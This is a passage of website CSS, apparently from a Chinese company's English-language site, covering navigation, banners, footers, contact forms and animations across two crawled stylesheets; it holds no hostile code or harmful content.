    transform: translateY(50px);
    transition: all .5s ease;
    -webkit-box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    -moz-box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    pointer-events: none;
}
.sea_inp_box {
    border-bottom: 1px solid #e1e1e1;
    font-size: 18px;
}
.sea_inp_box span{display: inline-block; width: 19px; height: 19px; margin-top: 15px;}
.sea_inp_box>input {
    background-color: transparent;
    border: none;
    display: block;
    float: left;
    width: calc(100% - 30px);
    padding-right: 10px;
    line-height: 50px;
    height: 50px;
    box-shadow: 0 0 100px 46px #fff inset;
	outline: none;
}
.search_box:hover .search_case {
    opacity: 1;
    transform: translateY(0);
    pointer-events: auto;
}

.yxms-xi{ padding:100px 0;}
.hz-img{ width:50%; overflow:hidden;}
.hz-img img{ width:100%; display:block; transition-duration:.5s;}
.hz-img:hover img{ transform:scale(1.1)}
.hz-txt{ width:50%; position:absolute; height:100%;display: flex;align-items: center; right:0; top:0; padding:0 0 0 5%;}
.hz-txt p{ font-size:18px; line-height:1.8;}
.hz-txt p span{ font-weight:bold; color:#d01027}
.hz-li01{ position:relative;}
.hz-txt h1{ font-weight:normal; font-size:24px; padding-bottom:30px; line-height:1.6}

.hz-li02 .hz-txt{ position:absolute; width:50%; height:100%; top:0; left:0; padding:0 5% 0 0;}



/* 内页banner 二级导航 */
.wrap{width: 84.6%; margin: 0 auto;}
.ne-banner{ position:relative; overflow: hidden; margin-top:89px; }
.ne-banner img{ width:100%; animation: changeScale 1 2.5s; }
.pc-banner{ display:block;}
.mobile-banner{ display:none;}
.banner-txt{ position:absolute; width:100%; top:30%;  }
.banner-txt h1{ font-size:48px; font-weight:normal;}
.banner-txt p{ font-size:21px; line-height:1.6; padding:14px 0 34px 0; width:65%;}
.banner-txt span img{ width: auto;}
.banner-txt span{-webkit-animation: updown 0.8s cubic-bezier(0.56, 0.01, 0.46, 1) infinite alternate;
    animation: updown 0.8s cubic-bezier(0.56, 0.01, 0.46, 1) infinite alternate; position:absolute;}

.ne-nav{ border-bottom:1px solid #cecece; line-height:78px;}
.ne-nav h1{ float:left; font-size:20px; position:relative; padding-right:30px; margin-right:30px;}
.ne-nav h1:after{ content:""; position:absolute; width:1px; height:26px; background:#cecece; top:28px; right:0;}
.ne-nav ul{ float:left;}
.ne-nav ul li{ float:left; margin-right:40px; position:relative;}
.ne-nav ul li a{ font-size:17px; display:block; transition-duration:.5s; position:relative;}
.ne-nav ul li a:after{ content:""; width:0; height:3px; background:#d01027; position:absolute; bottom:-1px; left:50%; transform:translate(-50%,-50%); transition-duration:.5s;}
.ne-nav ul li a:hover:after,.ne-nav ul li .on:after{ width:100%;}
.ne-nav ul li .on{ color:#d01027}

.second-level{ width:300px; position:absolute; left:-10px; top:79px; display:none;  background:#f5f5f5; text-align:center; transition-duration:.5s; border:1px solid #d9d9d9; border-top:none; border-bottom:none; z-index:3;}
.second-level li{ padding-bottom:0;width:100%; transition-duration:.5s; border-bottom:1px solid #d9d9d9; line-height:50px;}

.ne-nav ul li .second-level li a{ color:#333; font-size:16px; display:block;}
.ne-nav ul li .second-level li a:hover{ color:#d01027}
.second-level li a:after{ display:none;}
.subnav{ position:relative;}
.subnav:before{ content:""; position:absolute; width:8px; height:17px;background:url(../images/rsj.png) no-repeat right center; right:-20px; top:30px;}
.subnav:hover:before,.subnav.on:before{ transform:rotate(90deg)}
/* 内页banner 二级导航 */
.footer-top{
	padding: 90px 0 30px;
	background: url(../images/foot-bg01.png) no-repeat right bottom #ededed;
}
.footer-top-box{
	zoom: 1;
}
.footer-top-box:after{
	display: block;
	content: '';
	clear: both;
}
.footer-top-fl{
	float: left;
	width: 290px;
}
.footer-top-fl .foot-logo{
	display: block;
	max-width: 100%;
	margin: 0 auto;
}
.foot-ewm{
	margin-top: 20px;
}
.foot-ewm ul{
	display: flex;
}
.foot-ewm ul li{
	width: 48%;
	text-align: center; margin-right:2%;
}
.foot-ewm ul li img{
	display: block;
	margin: 0 auto;
	max-width: 100%;
}
.foot-ewm ul li p{
	font-size: 16px;
	color: #454545;
	margin-top: 5px;
}
.other-link{
	margin-top: 10px;
}
.other-link ul{
	display: flex;
}
.other-link ul li{
	width: 50%;
	text-align: center;
	position: relative;
}
.other-link ul li:nth-child(1):after{
	display: block;
	content: '';
	width: 1px;
	height: 26px;
	background: #d5d5d5;
	position: absolute;
	right: -1px;
	top: 50%;
	margin-top: -13px;
}
.other-link ul li img{
	display: block;
	margin: 0 auto;
	max-width: 100%;
}
.footer-top-fl h4{
	font-size: 20px;
	color: #090909;
	font-family: "heiti";
	text-align: center;
	margin-top: 20px;
	line-height: 1;
}

.footer-top-fr{
	float: right;
	padding-top: 40px;
	zoom: 1;
}
.footer-top-fr:after{
	display: block;
	content: '';
	clear: both;
}
.footer-top-fr dl{
	float: left;
	margin-right:70px;
}
.footer-top-fr dl:last-child{
	margin-right: 0;
}
.footer-top-fr dl dt{
	font-size: 20px;
	line-height: 1.6;
	margin-bottom: 25px;
}
.footer-top-fr dl dt a{
	color: #090909;
}
.footer-top-fr dl dd{
	font-size: 16px;
 
	line-height: 1.6;
	margin-bottom: 5px;
}
.footer-top-fr dl dt a{
	color: #000627;
}
.footer-bottom{
	background: #d01126;
	padding: 20px 0;
}
.footer-bottom-box{
	zoom: 1;
}
.footer-bottom-box:after{
	display: block;
	content: '';
	clear: both;
}
.foot-bottom-link{
	 
	width: 238px;
	height: 34px;
	border: 1px solid #FFFFFF;
	position: relative;
}
.foot-bottom-link select{
	width: 100%;
	height: 100%;
	padding: 0 20px 0 10px;
	border: none;
	outline: none;
	appearance: none;
	-ms-appearance:none;
	-moz-appearance: none;
	-webkit-appearance: none;
	background: url(../images/jt06.png) no-repeat right center transparent;
	background-position: 210px;
	cursor: pointer;
	font-size: 15px;
	color: #FFFFFF;
}
.foot-bottom-link select option{
	color: #333;
}
.foot-bottom-menu{
	float: left;
	margin-left: 30px;
}
.foot-bottom-menu ul li{
	float: left;
	font-size: 18px;
	color: #FFFFFF;
	line-height: 34px;
	margin-right: 20px;
}
.foot-bottom-menu ul li a{
	color: #FFFFFF;
}
.foot-bottom-menu ul li:last-child{
	margin-right: 0;
}
.foot-beian{
}
.foot-beian p{
	font-size: 16px;
	color: #FFFFFF;
	line-height: 34px;

}
.foot-beian p a{
	color: #FFFFFF;
}

.mobile-menu{ display:none; position:fixed; width:100%; background: rgb(255,255,255,1); height:50px; top:0; left:0; z-index:9999;}
.mobile-logo{ width:40%; padding:10px;}
.open-menu{ width:90%;}
.open-menu h3{ text-align:right;font-weight: 400;}
.open-menu h3 a{font-size: 16px;
    color: #fff;
    padding-left: 20px;
    background: url(../images/fh.png)no-repeat left center;}
.subNavBox{width:100%;}
.subNav{display: block;
  width: 100%;
  padding: 20px 5%;
    text-align: center;
    border-bottom: 1px solid #565756; color:#fff; font-size:16px;display: flex;
    justify-content: center;
    align-items: center;
}
.subNav span{display: inline-block;
    width: 25px;
    height: 1px;
    background: #d01126;
    margin: 0px 12px;}

.navContent{display: none; border-bottom: 1px solid #565756; padding:15px 0; }
.navContent li{ line-height:28px; display:inline-block; padding:0 10px;}
.navContent li a{display:block; font-size:13px; color:#fff;  }



.menu-handler{ position: absolute; right: 0; top: 0; width:50px; height: 50px; background-color:#d01126; cursor: pointer; z-index: 1010;}
.menu-handler p{ position: relative; display: block; width: 30px; height: 20px; margin: 15px auto;}
.menu-handler span{ position:absolute;width:100%; right:0px; top:0px; height:2px; background-color:#fff; transition:opacity .2s ease}
.menu-handler span.item2{ top:9px; -webkit-transition:-webkit-transform .4s ease; transition:transform .4s ease;}
.menu-handler span.item3{ top:9px; -webkit-transition:-webkit-transform .4s ease; transition:transform .4s ease;}
.menu-handler span.item4{ top: auto; bottom: 0px;}
.menu-handler.active span.item1,.menu-handler.active span.item4{ opacity:0; }
.menu-handler.active span.item2{ -webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);-webkit-transition:-webkit-transform .4s ease;transition:transform .4s ease;}
.menu-handler.active span.item3{ -webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg); -webkit-transition:-webkit-transform .6s ease;transition:transform .6s ease;}
.menubarM{ position: fixed; left: 0; top: 0; width: 0%; height: 100%; height: 100vh; overflow: hidden; color: #fff; z-index: 10; background: rgba(0,0,0,0.9);; -webkit-transform-origin: left top; transform-origin: left top;-webkit-transform: skewX(-10deg);transform: skewX(-10deg);-webkit-transition: width ease-in-out 0.8s, -webkit-transform ease-in-out 0.8s;transition: width ease-in-out 0.8s, -webkit-transform ease-in-out 0.8s;  transition: width ease-in-out 0.8s, transform ease-in-out 0.8s; transition: width ease-in-out 0.8s, transform ease-in-out 0.8s, -webkit-transform ease-in-out 0.8s;}
.menubarM-box a:link, .menubarM-box a:visited { color: #fff;}
.menubarM-box a:active, .menubarM-box a:hover { color: #008fd7;}
.menubarM-box{ position: absolute; right: 0; left: 0; top: 0; bottom: 0; max-height: 100%; max-height: 100vh; overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch;display: flex;
    justify-content: center;
    align-items: center;}
.menubarM-list{ width: 70%; margin: 9% auto 20px;}
.menubarM-list li:first-child{ border-top: 1px solid #D5D5D5;}
.menubarM-list li{ border-bottom: 1px solid #D5D5D5; padding: 25px 0; opacity: 0;-webkit-transform: translateX(-20px); transform: translateX(-20px); -webkit-transition: all .3s; transition: all .3s;}
.menubarM-list>li>a{ font-size: 24px; font-weight: bold; float: left; display: inline-block; line-height: 1.2;}
.menubarM-list .subnav { padding-left: 200px; padding-top: 2px;}
.menubarM-list .subnav a{ font-size: 16px; margin-right: 7%;}
.menubarM-hide .menubarM-list li{  transition-delay: 0s !important;}
.menuOpen .menubarM{  width: 100%; -webkit-transform: skewX(0deg); transform: skewX(0deg);}
.menuOpen .menubarM-list li{opacity: 1;-webkit-transform: translateX(0px);transform: translateX(0px);}
.menuOpen .logo img.img1{ visibility: hidden;}
.menuOpen .logo img.img2{ display: block;}
.pusher-black { position: fixed; width: 100%; height: 100%; left: 0px; top: 0px; z-index: 1005; background-color: rgba(0,0,0,0.4); visibility:hidden; filter:alpha(Opacity=0);opacity:0;-webkit-transition:all .2s cubic-bezier(.02,.01,.47,1) 0s; -moz-transition:all .2s cubic-bezier(.02,.01,.47,1) 0s; -ms-transition:all .2s cubic-bezier(.02,.01,.47,1) 0s; -o-transition:all .2s cubic-bezier(.02,.01,.47,1) 0s; transition:all .2s cubic-bezier(.02,.01,.47,1) 0s;}
.menuOpen .pusher-black { visibility:visible;filter:alpha(enabled=false); opacity:1;}
.menuOpen .menubarM { -moz-transform:translateX(0); -ms-transform:translateX(0); -webkit-transform:translateX(0);  transform:translateX(0);}



.footer-top-fl h4{
	font-size: 20px;
	color: #090909;
	font-family: "heiti";
	text-align: center;
	margin-top: 20px;
	line-height: 1;
}

.footer-top-fr{
	float: right;
	padding-top: 40px;
	zoom: 1;
}
.footer-top-fr:after{
	display: block;
	content: '';
	clear: both;
}
.footer-top-fr dl{
	float: left;
	margin-right: 70px;
}
.footer-top-fr dl:last-child{
	margin-right: 0;
}
.footer-top-fr dl dt{
	font-size: 20px;
	line-height: 1.6;
	margin-bottom: 25px; font-weight:bold;
}
.footer-top-fr dl dt a{
	color: #090909;
}
.footer-top-fr dl dd{
	font-size: 16px;
	line-height: 1.6;
	margin-bottom: 5px;
}
.footer-top-fr dl dt a{
	color: #000627;
}
.footer-bottom{
	background: #d01126;
	padding: 20px 0;
}
.footer-bottom-box{
	zoom: 1;
}
.footer-bottom-box:after{
	display: block;
	content: '';
	clear: both;
}
.foot-bottom-link{
	 
	width: 238px;
	height: 34px;
	border: 1px solid #FFFFFF;
	position: relative;
}
.foot-bottom-link select{
	width: 100%;
	height: 100%;
	padding: 0 50px 0 30px;
	border: none;
	outline: none;
	appearance: none;
	-ms-appearance:none;
	-moz-appearance: none;
	-webkit-appearance: none;
	background: url(../images/jt06.png) no-repeat right center transparent;
	background-position: 210px;
	cursor: pointer;
	font-size: 16px;
	color: #FFFFFF;

}
.foot-bottom-link select option{
	color: #333;
}
.foot-bottom-menu{
	float: left;
	margin-left: 30px;
}
.foot-bottom-menu ul li{
	float: left;
	font-size: 18px;
	color: #FFFFFF;
	line-height: 34px;
	margin-right: 20px;
}
.foot-bottom-menu ul li a{
	color: #FFFFFF;
}
.foot-bottom-menu ul li:last-child{
	margin-right: 0;
}
 
.foot-beian p{
	font-size: 16px;
	color: #FFFFFF;
	line-height: 30px;

}
.foot-beian p a{
	color: #FFFFFF;
}

.footer-top{
	padding: 90px 0 30px;
	background: url(../images/foot-bg01.png) no-repeat right bottom #ededed;
}
.footer-top-box{
	zoom: 1;
}
.footer-top-box:after{
	display: block;
	content: '';
	clear: both;
}
.footer-top-fl{
	float: left;
	width: 320px;
}
.footer-top-fl .foot-logo{
	display: block;
	max-width: 100%;
	margin: 0 auto;
}
.foot-ewm{
	margin-top: 30px;
}
.foot-ewm ul{
	display: flex;
}
.foot-ewm ul li{
	width: 50%;
	text-align: center;
}
.foot-ewm ul li img{
	display: block;
	margin: 0 auto;
	max-width: 100%;
}
.foot-ewm ul li p{
	font-size: 16px;
	color: #454545;
	margin-top: 5px;
}

.ne-abTitle{
	margin-bottom: 40px;
}
.ne-abTitle h3{
	font-size: 42px;
	color: #d01126;
	font-weight: bold;
	line-height: 1;
	margin-bottom: 5px;text-transform: uppercase;
}
.ne-abTitle span{
	font-size: 18px;
	color: #666464;
	text-transform: uppercase;
}
.ne-abPage01 p{
	font-size: 18px;
	color: #656565;
	line-height: 1.6;
	text-indent: 2rem;
}
header.on{ background:#fff; border-bottom:1px solid #eee;}



@keyframes run {
    0% {
        transform: scale(1);
    }
    25% {
        transform: scale(1.04);
    }
    50% {
        transform: scale(1.08);
    }
    75% {
        transform: scale(1.04);
    }
    100% {
        transform: scale(1);
    }
}
@media only screen and (max-width: 1600px){
	.nav li{ font-size:18px;}

	.warp{ width:88%;}
	.foot-bottom-menu ul li{ font-size:16px;}
	.footer-top-fr dl{ margin-right:80px;}
	.foot-bottom-link{ width:190px;}
	.foot-bottom-link select{    background-position: 160px;}
	.lan{ width:20%;}
	.nav{ padding-left:0;}
	}

@media only screen and (max-width: 1500px){
.ne-ti h1,.banner-txt h1 { font-size:30px;}
.xx-zi,.wd-le h3,.banner-txt p,.lxwb ul li,.lxwm-add p,.lx-list dl dd p,.wd-wb p,.cs-li{ font-size:16px;}
.banner-txt span img{ width:50px;}
.ne-nav ul li a{ font-size:16px;}
.ne-nav ul li{ margin-right:20px;}
header{ padding-left:3%;}
.logo{ margin-top:30px;}
.nav li{ font-size:17px;}
.warp,.wrap,.n-warp {
    width: 92% !important;
}
.footer-top-fr dl{ margin-right:40px;}
.footer-top-fr dl dt{ margin-bottom:15px; font-size:18px;}
.foot-beian p{ font-size:14px;}
.footer-top{ padding-top:60px;}
.ne-abTitle h3{ font-size:30px;}
.ne-abTitle{ margin-bottom:20px;}
.scjd-padd .left .text p{ font-size:16px !important;}
.scjd-padd .left .text{ padding-top:0 !important; }
.mySwiper2 .swiper-slide .text h1{ font-size:18px !important}
.footer-top-fr dl dd{ font-size:15px;}
}








@media only screen and (max-width: 1440px) {
.w1400{width: 88%;}
.w1300{width: 90%;}
 
 
}

@media only screen and (max-width: 1367px) {
.nav li{ margin:0 1%;}
}

@media only screen and (max-width: 1280px) {
.wrap{width: 90%; margin: 0 auto;}
.ne-nav ul li a{ font-size:16px;}
	.ne-nav h1{ margin-right:20px; padding-right:20px; font-size:19px;}
	.ne-nav ul li{ margin-right:40px;}
	.nav li{ font-size:16px;}
	.lan{ width:22%;}
	.footer-top-fr dl{ margin-right:56px;}
	.footer-top-fr dl dt{ font-size:16px; margin-bottom:8px;}
	.footer-top-fr dl dd{ font-size:14px;}
	.foot-bottom-link{ width:150px;}
	.foot-bottom-link select{ font-size:14px;    background-position: 120px;}
	.foot-bottom-menu ul li{ font-size:14px; margin-right:10px;}
	 .ne-abTitle h3,.ne-ti h1, .banner-txt h1{ font-size:24px;}
	.nav { left:48%;}
	.scjd-padd .left .text p{ font-size:14px !important; padding-bottom:20px !important}
}

@media only screen and (max-width: 991px) {

}

@media only screen and (max-width: 760px){
	.ne-abTitle h3{ font-size:20px;}
	.ne-abTitle span{ font-size:15px;}
 .mobile-banner,.mobile-menu{ display:block;}
 .pc-banner,.ne-nav p,header,.footer-top-fr dl dd,.ne-nav h1:after,.footer-top-fl .foot-logo,.foot-bottom-link{ display:none !important;}
 .pro-xq-nav ul,.pro-nav{ display:block;}
.ne-nav{ line-height:30px;}
.ne-nav ul li a,.lxwm-add h3, .yw-shu-list dl dd, .fatj-le p, .pro-nav li, .pro-le ul li, .cs-biao li,.yw-case li .txt p,.js-txt,.footer-top-fr dl dt{ font-size:15px;}
.ne-nav ul li{ margin:0 10px 10px 0 !important;}
.banner-txt h1{ font-size:20px;}
.banner-txt p{ font-size:14px;}
.banner-txt span img{ width:30px;}
.banner-txt{ top:20%;}
.ne-nav h1{ padding-top:10px;}
.footer-top{ padding:30px 0 !important;}
.footer-top-fr dl{ width:33.3333%!important; margin-right:0!important; text-align:center;}
.footer-top-fr dl dt{ margin-bottom:0 !important}
.ne-banner{ margin-top:50px;}
.footer-top-fl{ width:100%; float:none;}
.foot-ewm ul{display: flex;
    justify-content: center;
    align-items: center;}
.foot-ewm ul li{ width:auto; margin:0 20px;}
.foot-ewm{ margin-top:0;}
.footer-top-fr{ padding-top:20px;}
.foot-bottom-menu{ margin-left:0;}
.foot-beian p,.foot-bottom-menu ul li{ line-height:24px;}
}
@media only screen and (max-width: 490px){

}
@keyframes updown {

  0% {

    -webkit-transform: translateY(0);

    -moz-transform: translateY(0);

    -ms-transform: translateY(0);

    -o-transform: translateY(0);

    transform: translateY(0);

  }

  100% {

    -webkit-transform: translateY(-10px);

    -moz-transform: translateY(-10px);

    -ms-transform: translateY(-10px);

    -o-transform: translateY(-10px);

    transform: translateY(-10px);

  }

}
@keyframes changeScale
{   0%   {transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1); opacity: .2;}
100% {transform: scale(1, 1);-o-transform: scale(1, 1);-ms-transform: scale(1, 1);-moz-transform: scale(1, 1);-webkit-transform: scale(1, 1);opacity: 1}
}
}

@-moz-keyframes changeScale 
{   0%   {transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1); opacity: .2;}
100% {transform: scale(1, 1);-o-transform: scale(1, 1);-ms-transform: scale(1, 1);-moz-transform: scale(1, 1);-webkit-transform: scale(1, 1);opacity: 1}
}
}

@-webkit-keyframes changeScale
{   0%   {transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1); opacity: .2;}
100% {transform: scale(1, 1);-o-transform: scale(1, 1);-ms-transform: scale(1, 1);-moz-transform: scale(1, 1);-webkit-transform: scale(1, 1);opacity: 1}
}
}

@-o-keyframes changeScale 
{   0%   {transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1); opacity: .2;}
100% {transform: scale(1, 1);-o-transform: scale(1, 1);-ms-transform: scale(1, 1);-moz-transform: scale(1, 1);-webkit-transform: scale(1, 1);opacity: 1}
}
}



--- FILE ---
content_type: text/css
request_url: https://wincellchina.com/english/css/lx.css
body_size: 50625
content:
@charset "utf-8";
/* CSS Document */
.wrap {
    width: 85%;
    margin: 0 auto
}

.sz01-le{ width:48%;}
.sz01-le img{ width:100%; display:block;}
.sz01-ri{ border-left:1px dashed #888888; width:48%; position:relative; padding:12px 0;}
.sz01-ri:before,.sz01-ri:after{ content:""; position:absolute; width:48px; height:1px; background:#888888; top:0; left:0;}
.sz01-ri:after{ top:auto; bottom:0;}
.sz01-ri li{ line-height:34px; background:url(../images/hx.png) repeat-y left center; padding-left:50px; font-size:17px; margin-bottom:20px; position:relative;}
.sz01-ri li p{ padding-left:10px;transition-duration:.5s;}
.sz01-ri li p:hover{ color:#fff; background:#d01027}
.sz01-ri li:after{ content:""; position:absolute; width:10px; height:10px; border-radius:50%; background:#fff; border:2px solid #d01027; left:-8px; top:15px;}

.szys02{ position:relative;}

.szys01{ padding:100px 0; background:#f9f9f9}
.ne-ti{ padding-bottom:30px;}
.s-ti{ position:absolute; top:54px; left:0; width:100%;}
.s-ti h1{ color:#fff; font-size:24px;}
.szys03{ background:#f9f9f9; padding:100px 0;}
.sz-Menubox { padding-top:20px; }
.sz-Menubox ul li{ font-size:20px; float:left; padding-right:22px; margin-right:22px; position:relative; font-weight:bold; cursor:pointer;}
.sz-Menubox ul li:after{ content:""; position:absolute; width:6px; height:6px; background:#a7a7a7; right:0; top:10px;}
.sz-Menubox ul li:last-child:after{ display:none;}
.sz-Menubox ul li.hover{ color:#d01027}
.sz-CbContainer h1{ font-size:24px; padding:100px 0 20px 0;}
.sz-CbContainer p{ font-size:18px; }
.sz-CbContainer{display: flex; padding-top:100px;}
.jd-case-fl{ text-align:center; padding-bottom:30px;}
.jd-case-fl a{ display:inline-block; background:#eee; padding:5px 15px; margin:0 10px;}
.jd-case-fl a:hover,.jd-case-fl .on{ color:#fff; background:#d01027}
.page {
    display: flex;
    justify-content: center;
    align-items: center;
}

    .page li a {
        display: block;
        border: 1px solid #dcdcdc;
        padding: 10px 15px;
        font-size: 16px;
        margin: 0 5px;
    }

        .page li a:hover, .page li .on {
            color: #e00018;
            border-color: #e00018
        }



.ne-xi {
    width: 100%;
    background: #f6f6f6;
    padding: 100px 0;
}

.ne-ti h1 {
    color: #d01027;
    font-size: 38px;
}

.ne-ti p {
    font-size: 18px;
    font-family: "Arial";
    text-transform: uppercase;
    color: #666464;
    margin-bottom: 40px;
}

.lx-map {
    position: relative;
}

.lx-ri {
    position: absolute;
    right: 0;
    text-align: right;
    top: 40%;
}

    .lx-ri p {
        font-size: 24px;
        margin-bottom: 20px;
    }

        .lx-ri p span {
            color: #d01027;
            font-size: 48px;
        }

.lx-zi {
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
}

    .lx-zi p {
        background: #ffff;
        border: 1px solid #e1e1e1;
        border-radius: 5px;
        line-height: 39px;
        font-size: 18px;
        padding: 0 8px;
        margin: 0 4px;
    }

.dw01 {
    top: 370px;
    left: 373px;
}

.dw02 {
    top: 440px;
    right: 69px;
}

.dw03 {
    top: 491px;
    right: 139px;
}

.dw04 {
    top: 518px;
    right: 370px;
}

.dw05 {
    bottom: 97px;
    right: 330px;
}

.lx-le, .dt-img {
    width: 1162px;
    height: 847px;
    position: relative;
    display: block;
}

.lx-zi img {
    -webkit-animation: updown1 2.1s infinite ease-in-out;
    animation: updown1 2.1s infinite ease-in-out;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.lxwb h1 {
    background: #d01027;
    font-size: 24px;
    color: #fff;
    line-height: 94px;
    padding-left: 58px;
    margin-top: 86px;
}

.lxwb ul {
    background: #ffffff;
    padding: 45px 58px 20px;
}

    .lxwb ul li {
        float: left;
        font-size: 18px;
        width: 25%;
        margin-bottom: 22px;
    }

.lx-list dl {
    width: 48%;
    float: left;
    margin-top: 50px;
    cursor: pointer;
}

    .lx-list dl:nth-child(2n) {
        float: right;
    }

    .lx-list dl dt {
        float: left;
    }

        .lx-list dl dt, .lx-list dl dt img {
            width: 277px;
            height: 235px;
            transition-duration: .5s;
            display: block;
            overflow: hidden;
        }

    .lx-list dl:hover dt img {
        transform: scale(1.1)
    }

    .lx-list dl dd {
        background: #fff;
        width: calc(100% - 277px);
        width: -webkit-calc(100% - 277px);
        display: flex;
        align-items: center;
        float: left;
        height: 235px;
        padding: 0 40px;
        transition-duration: .5s;
    }

        .lx-list dl dd h1 {
            color: #d01126;
            font-size: 24px;
        }

        .lx-list dl dd p {
            font-size: 18px;
            margin-top: 15px;
        }

    .lx-list dl:hover dd {
        background: #d01126;
        color: #fff;
    }

        .lx-list dl:hover dd h1 {
            color: #fff;
        }

.lxwm-map {
    height: 509px;
    width: 69%;
}

.lxwm-add {
    width: 31%;
    height: 509px;
    display: flex;
    align-items: center;
    background: #d01126;
    color: #fff;
    padding: 0 40px;
}

    .lxwm-add h3 {
        font-size: 22px;
        margin-bottom: 50px;
    }

    .lxwm-add p {
        font-size: 18px;
        margin-bottom: 40px;
    }

        .lxwm-add p span {
            font-weight: bold;
            font-size: 23px;
        }

        .lxwm-add p .tel {
            padding-left: 44x;
            display: block;
        }

.wd-ss {
    border: 13px solid #c52a31;
    height: 90px;
    position: relative;
}

    .wd-ss input {
        width: 90%;
        border: none;
        background: none;
        outline: none;
        height: 70px;
        line-height: 70px;
        font-size: 16px;
        padding-left: 20px;
    }

    .wd-ss button {
        background: none;
        border: none;
        outline: none;
        position: absolute;
        right: 20px;
        top: 15px;
        cursor: pointer;
    }

    .wd-ss a {
        background: none;
        border: none;
        outline: none;
        position: absolute;
        right: 20px;
        top: 15px;
        cursor: pointer;
    }

.wd-time {
    width: 152px;
    padding-left: 20px;
    position: relative;
    font-family: "Arial";
}

.wd01 {
    transition-duration: .5s;
}

    .wd01 .wrap {
        border-bottom: 1px solid #dcdcdc;
        padding: 50px 0;
    }

.wd-time h1 {
    font-size: 48px;
    padding-left: 10px;
}

.wd-time p {
    font-size: 20px;
}

.wd-time:after {
    content: "";
    position: absolute;
    right: 0;
    top: 35px;
    width: 47px;
    height: 1px;
    background: #dcdcdc
}

.wd-wb {
    width: calc(100% - 152px);
    width: -webkit-calc(100% - 152px);
    padding-left: 25px;
}

    .wd-wb h1 {
        font-weight: normal;
        font-size: 22px;
        margin-bottom: 23px;
    }

    .wd-wb p {
        font-size: 18px;
    }

.wd01:hover {
    background: #f4f4f4
}

.jianT {
    width: 100%;
    text-align: center;
    margin-top: 30px;
}

    .jianT li {
        display: inline-block;
        margin: 0 4px;
    }

       /* .jianT li a {
            display: block;
            background: #fffcfc;
            border: 1px solid #e5e5e5;
            font-size: 14px;
            padding: 0 15px;
            height: 40px;
            line-height: 40px;
            text-align: center;
        }*/

        /* .jianT li a:hover, .jianT li .on {
                border-color: #d90145;
                color: #d90145;
            }*/

        .jianT li span {
            display: block;
            background: #fffcfc;
            border: 1px solid #e5e5e5;
            font-size: 14px;
            padding: 0 15px;
            height: 40px;
            line-height: 40px;
            text-align: center;
        }

            .jianT li span:hover, .jianT li .on {
                border-color: #d90145;
                color: #d90145;
            }

.sk01 {
    width: 48.5%;
    height: 64px;
    border: 1px solid #dedede;
    background: #f9f9f9;
    line-height: 64px;
    padding-left: 26px;
    margin-bottom: 40px;
}

    .sk01 p {
        float: left;
        font-size: 18px;
        opacity: 0.8;
        padding-left: 45px;
    }

    .sk01 .name-input {
        background: url(../images/lx-icon01.png) no-repeat left center;
    }

    .sk01 input, .sk01 textarea {
        width: 70%;
        height: 60px;
        line-height: 60px;
        border: none;
        background: none;
        outline: none;
        float: left;
    }

    .sk01 .tel-input {
        background: url(../images/lx-icon02.png) no-repeat left center;
    }

.sk02 {
    width: 100%;
    height: 194px;
}

    .sk02 p {
        background: url(../images/lx-icon03.png) no-repeat left center;
    }

    .sk02 textarea {
        width: calc(90% - 387px);
        width: -webkit-calc(90% - 387px);
        height: 170px;
    }

.zxjl button {
    color: #fff;
    font-size: 20px;
    background: #d01126;
    width: 290px;
    line-height: 60px;
    text-align: center;
    border: none;
    margin: 0 auto;
    display: block;
}
.zxjl a {
    color: #fff;
    font-size: 20px;
    background: #d01126;
    width: 290px;
    line-height: 60px;
    text-align: center;
    border: none;
    margin: 0 auto;
    display: block;
}

.xx-ti {
    font-size: 30px;
    color: #d01027;
    text-align: center;
    padding-bottom: 35px;
}

.xx-biao {
    position: relative;
    margin-bottom: 20px;
}

    .xx-biao h1 {
        color: #555;
        font-size: 20px;
    }

    .xx-biao:after {
        content: "";
        width: calc(99% - 260px);
        width: -webkit-calc(99% - 260px);
        height: 1px;
        background: #d9d9d9;
        position: absolute;
        top: 15px;
        right: 0;
    }

.xx-zi {
    font-size: 17px;
    line-height: 44px;
    float: left;
    text-align: right;
    padding-right: 9px;
    margin-bottom: 10px;
}

.xx-form select, .xx-form input {
    width: 20%;
    background: #fff;
    border: 1px solid #d9d9d9;
    height: 44px;
    line-height: 44px;
    border-radius: 5px;
    font-size: 15px;
    padding-left: 10px;
    float: left;
}

.w17 {
    width: 16%;
}

.w14 {
    width: 13%;
}

.w5 {
    width: 7%;
}

.xx-form .w24 {
    width: 24%;
}

.xxbg-xi01 {
    margin-bottom: 31px;
}

.xx-form .w10 {
    width: 7.75%;
}

.xx-form span {
    display: block;
    float: left;
    font-size: 17px;
    line-height: 44px;
    text-transform: uppercase;
    padding: 0 1% 0 5px;
}

.xx-form .w21 {
    width: 22%;
}

.xx-form .w12 {
    width: 8%;
}

.xx-form .w15 {
    width: 16.25%;
}

.xx-form .w13 {
    width: 15.3%;
}

.js-an a,.js-button {
    display: block;
    width: 210px;
    text-align: center;
    line-height: 54px;
    color: #fff;
    border-radius: 5px;
    background: #d01027;
    font-size: 20px;
    margin: 0 auto;
}

.lfsjs {
    padding: 100px 0;
}

.p30 {
    padding-bottom: 40px;
}

.wd-le {
    width: 35%;
}

    .wd-le h2, .az-ti {
        font-size: 24px;
        padding-bottom: 25px;
    }

    .wd-le h3 {
        font-weight: normal;
        font-size: 18px;
        text-align: justify;
        line-height: 1.8;
    }

.h-bg {
